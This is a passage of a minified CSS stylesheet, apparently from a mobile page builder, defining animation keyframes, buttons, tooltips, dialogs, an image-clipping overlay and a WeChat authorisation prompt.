bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.rightRotateOut{-webkit-animation-name:rightRotateOut;animation-name:rightRotateOut}@-webkit-keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceBig{-webkit-animation-name:bounceBig;animation-name:bounceBig}@-webkit-keyframes occur{0%{opacity:0}to{opacity:1}}@keyframes occur{0%{opacity:0}to{opacity:1}}.cmp-text .animate-wrapper>.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.r-alert .r-poster-dialog{z-index:1020}.r-alert .r-poster-dialog .alert-content,.r-alert .r-poster-dialog .g-dialog-content,.r-alert .r-poster-dialog .r-alert-content{width:100%;max-width:100%;height:100%;margin:0;padding:0}.r-alert .r-poster-dialog .alert-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .g-dialog-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .r-alert-content .r-alert-content .alert-content{margin-top:0}.r-alert .r-poster-dialog .poster-screenshot{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;border-radius:0}.r-alert .r-poster-dialog .poster-screenshot .poster-background-layer{width:100%;height:100%;position:absolute;background-size:cover;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(4);transform:scale(4);background-position:50%}.r-alert .r-poster-dialog .poster-screenshot .poster-wrap{position:relative}.r-alert .r-poster-dialog .poster-screenshot .poster{position:relative;border-radius:.1rem;box-shadow:0 .01rem .09rem 0 rgba(0,0,0,.4);line-height:0}.r-alert .r-poster-dialog .poster-screenshot .poster img{width:100%;border-radius:inherit;object-fit:cover}.r-alert .r-poster-dialog .poster-screenshot .poster.poster-overflow-y-auto{overflow-x:hidden;overflow-y:auto}.r-alert .r-poster-dialog .poster-screenshot .close-btn{position:absolute;top:-.18rem;right:-.18rem;width:.4rem;height:.4rem;background-image:url([data-uri]);background-size:cover}
.cmp{position:absolute}.cmp .animate-wrapper{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-group>.animate-wrapper,.cmp.cmp-pluginComponent>.animate-wrapper,.cmp.cmp-pluginMain>.animate-wrapper{overflow:visible}.cmp .transition-wrapper{width:100%;height:100%}.cmp.disable{opacity:.5!important}.cmp.disable:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:initial;content:""}
.cmp.cmp-btn button{display:block;width:100%;height:100%;overflow:hidden;background:none;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp.cmp-btn img{width:100%;height:100%;object-fit:cover;vertical-align:middle}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-btn .trigger-tips:hover{cursor:pointer}.cmp.cmp-btn .trigger-tips:after,.cmp.cmp-btn .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;display:block;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-btn .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-btn .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.wx-open-tag{position:absolute!important;width:100%;height:100%;z-index:1;opacity:0}.wx-open-launch-container{position:relative;width:100%;height:100%}.wx-open-launch-container>canvas{position:absolute;top:0;left:0}
.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
.g-tooltip{pointer-events:none;text-align:center;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;padding:8px}.g-tooltip,.g-tooltip:before{position:absolute;z-index:200}.g-tooltip:before{content:"";border-style:solid}.g-tooltip.tooltipBottom:before,.g-tooltip.tooltipTop:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g-tooltip.tooltipLeft:before,.g-tooltip.tooltipRight:before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g-tooltip.tooltipBottom{-webkit-transform:scale(0) translateX(-50%);transform:scale(0) translateX(-50%)}.g-tooltip.tooltipBottom:before{top:2px;border-width:0 6px 6px;border-color:transparent transparent #262626}.g-tooltip.tooltipBottom.tooltipActive{-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.g-tooltip.tooltipTop{-webkit-transform:scale(0) translateX(-50%) translateY(-100%);transform:scale(0) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipTop:before{top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipTop.tooltipActive{-webkit-transform:scale(1) translateX(-50%) translateY(-100%);transform:scale(1) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipLeft{-webkit-transform:scale(0) translateX(-100%) translateY(-50%);transform:scale(0) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipLeft:before{border-width:6px 0 6px 6px;border-color:transparent transparent transparent #262626;left:calc(100% - 8px)}.g-tooltip.tooltipLeft.tooltipActive{-webkit-transform:scale(1) translateX(-100%) translateY(-50%);transform:scale(1) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipRight{-webkit-transform:scale(0) translateX(0) translateY(-50%);transform:scale(0) translateX(0) translateY(-50%)}.g-tooltip.tooltipRight:before{border-width:6px 6px 6px 0;border-color:transparent #262626 transparent transparent;left:2px}.g-tooltip.tooltipRight.tooltipActive{-webkit-transform:scale(1) translateX(0) translateY(-50%);transform:scale(1) translateX(0) translateY(-50%)}.g-tooltip.tooltipLeftTop{margin-left:-8px;-webkit-transform:scale(0) translateY(-100%);transform:scale(0) translateY(-100%)}.g-tooltip.tooltipLeftTop:before{left:20px;top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipLeftTop.tooltipActive{-webkit-transform:scale(1) translateY(-100%);transform:scale(1) translateY(-100%)}.g-tooltip .tooltipInner{background:#262626;border-radius:2px;color:#fff;display:block;padding:8px;font-size:12px;line-height:16px;white-space:pre}
.g-btn{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0;padding:0 30px;height:48px;line-height:48px;border-radius:3px;background:none;border:1px solid transparent;outline:none;-webkit-appearance:none;appearance:none;font-size:16px;white-space:nowrap;cursor:pointer}a.g-btn{text-decoration:none}.g-btn:hover{opacity:.8}.g-btn.primary{border-color:#00c9b4;background-color:#00c9b4;color:#fff}.g-btn.cancel{border-color:#878787;background-color:#878787;color:rgba(56,56,56,.8)}.g-btn.success{border-color:#13ce66;background-color:#13ce66;color:#fff}.g-btn.warning{border-color:#f7ba2a;background-color:#f7ba2a;color:#fff}.g-btn.danger{border-color:#ff4949;background-color:#ff4949;color:#fff}.g-btn.info{border-color:#50bfff;background-color:#50bfff;color:#fff}.g-btn.text{border:none;background:none;color:#333}.g-btn.disabled,.g-btn[disabled]{pointer-events:none;border-color:silver;background-color:silver;color:#999;opacity:.5;cursor:not-allowed}.g-btn.disabled:hover,.g-btn[disabled]:hover{opacity:.5}.g-btn.block{display:block;width:100%}.g-btn.file-btn{position:relative}.g-btn.file-btn>input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;opacity:.0001;cursor:pointer}.g-btn .g-icon{margin-right:5px}
.r-alert .e-dialog-message-box .g-dialog-content{width:311px;padding:46px 24px 24px;border-radius:8px}.r-alert .e-dialog-message-box div.r-alert-content div.alert-content{margin-top:0}.r-alert .e-dialog-message-box div.r-alert-content .body{text-align:center}.r-alert .e-dialog-message-box div.r-alert-content .body .icon{width:60px;height:60px}.r-alert .e-dialog-message-box div.r-alert-content .body h2{font-weight:600;font-size:16px;line-height:22px;color:#333;margin-top:16px}.r-alert .e-dialog-message-box div.r-alert-content .body p{font-size:14px;line-height:20px;color:#999;margin-top:6px}.r-alert .e-dialog-message-box div.r-alert-content .body .btn{width:263px;height:44px;background:#477ef5;border-radius:30px;margin-top:28px;font-weight:600;font-size:16px;color:#fff}
.clipper-container{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;display:-webkit-box;display:-webkit-flex;display:flex;padding:.275rem 0 0;line-height:0;background-color:#333}.clipper-container .title-tips{position:absolute;top:0;left:0;width:100%;height:.275rem;font-size:.12rem;text-align:center;line-height:.275rem;background:#fff6ea;color:#cd8922;z-index:105}.clipper-container .operating-area{width:100%;position:relative}.clipper-container .operating-area .clipper-part{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:102;bottom:1.5rem}.clipper-container .operating-area .clipper-part .pCanvas-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px solid #fff}.clipper-container .operating-area .mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:101;-webkit-transition:opacity .5s;transition:opacity .5s;background-color:#333;opacity:0}.clipper-container .operating-area .mask.opacity{opacity:.8}.clipper-container .operating-area .gesture-mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;bottom:60px;z-index:103}.clipper-container .operating-area .tools-bar{padding:0 .32rem;position:absolute;width:100%;bottom:.6rem;z-index:105}.clipper-container .operating-area .tools-bar .complate-btn{width:100%;height:.44rem;background:#2293ff;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff}.clipper-container .operating-area .tools-bar .cancel-btn{margin-top:.08rem;width:100%;height:.44rem;background:transparent;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff;border:1px solid hsla(0,0%,100%,.5)}.clipper-container .action-bar{box-sizing:initial;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;top:auto;z-index:103;height:60px;line-height:60px;border-top:1px solid hsla(0,0%,100%,.3)}.clipper-container .action-bar button{display:block;padding:0 15px;line-height:60px;font-size:16px;color:#fff;background:none;border:none;outline:0}.clipper-container .action-bar button.btn-cancel{float:left}.clipper-container .action-bar button.btn-ok{float:right}
.form-success-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-success-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-success-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.wechat-auth-notify{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999}.wechat-auth-dialog .auth-dialog-mask{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);opacity:1;-webkit-animation:fadeIn .3s ease-in;animation:fadeIn .3s ease-in}.wechat-auth-dialog .auth-dialog{position:absolute;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;bottom:0;left:0;right:0;background-color:#fff;border-radius:.1rem .11rem 0 0;padding:0 .16rem;-webkit-animation:bounceInBottom .3s linear;animation:bounceInBottom .3s linear}.wechat-auth-dialog .auth-dialog .header{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:.54rem;font-size:15px;font-weight:500}.wechat-auth-dialog .auth-dialog .header img{margin-right:.06rem;width:.22rem;height:.22rem;border-radius:50%;object-fit:contain}.wechat-auth-dialog .auth-dialog .header .org-name{margin-right:.08rem;max-width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wechat-auth-dialog .auth-dialog .notify-title{height:.4rem;font-size:16px;font-weight:500;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail{position:relative;font-size:14px;text-align:justify;color:rgba(0,0,0,.9)}.wechat-auth-dialog .auth-dialog .notify-detail .tips{color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail:before{content:"";display:block;margin-bottom:.06rem;top:0;left:0;width:100%;border-bottom:.01rem solid;border-color:#f2f2f2;color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail .attention{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;margin:.06rem 0 .3rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-left:.18rem;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span:before{content:"";margin-right:.06rem;width:.05rem;height:.05rem;border-radius:50%;background-color:#ccc}.wechat-auth-dialog .auth-dialog .btn-group{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:space-around;justify-content:space-around;padding:0 .16rem .46rem}.wechat-auth-dialog .auth-dialog .btn-group .btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;width:1.16rem;height:.34rem;font-size:17;border-radius:.03rem}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-confirm{color:#07c160;background-color:#f2f2f2}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-cancel{color:#fff;background-color:#07c160}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}
